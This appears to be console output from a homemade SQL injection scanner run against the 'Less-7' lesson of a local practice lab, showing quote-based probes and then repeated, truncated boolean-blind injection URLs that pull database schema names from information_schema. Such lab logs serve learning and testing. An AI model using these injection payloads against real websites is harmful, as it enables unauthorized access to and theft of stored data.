 [17:17:07]
Scanning Less-7
[17:17:07] Welcome to SQL Injection Tool
[17:17:07] Start Checking for SQL Injection.........
[17:17:09] Use %27 -> Not Exist SQL Injection
[17:17:11] Use %27%29 -> Not Exist SQL Injection
[17:17:13] Use %22 -> Not Exist SQL Injection
[17:17:15] Use %22%29 -> Not Exist SQL Injection
[17:17:17] Integer Type -> Not Exist SQL Injection
[17:17:17] Target url does not exist SQL Injection -> Exit
bool blind
[17:17:20] >Scanning databases with Bool......
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,
http://localhost/sqli/Less-7/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,